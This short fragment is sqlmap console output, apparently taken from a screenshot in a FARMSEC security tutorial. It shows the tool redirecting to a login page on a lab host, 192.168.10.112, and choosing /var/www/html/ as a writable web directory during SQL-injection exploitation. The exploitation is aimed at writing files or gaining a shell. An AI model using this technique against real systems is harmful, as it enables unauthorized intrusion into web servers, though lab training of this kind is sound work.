 do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
got a 302 redirect to 'http://192.168.10.112:80/login.php'. Do you want to follow? [Y/
n]
[11:28:34] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2
/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/ht
docs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html/
FARMSEC
WWW.FARMSEC.ORG